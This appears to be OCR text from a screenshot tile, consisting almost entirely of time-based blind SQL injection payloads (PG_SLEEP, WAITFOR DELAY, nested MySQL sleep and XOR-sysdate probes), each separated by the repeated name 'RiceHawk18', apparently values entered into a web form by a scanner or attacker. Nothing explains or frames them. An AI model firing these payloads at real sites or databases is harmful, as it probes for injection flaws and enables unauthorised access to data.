
kxT46vOm' OR 479=(SELECT 479 FROM PG_SLEEP(1
5))--
RiceHawk18
VTgcz37T'; waitfor delay '0:0:15' --
RiceHawk18
1 waitfor delay '0:0:15' --
RiceHawk18
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(se
lect(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)
+"*/
RiceHawk18
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
RiceHawk18
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z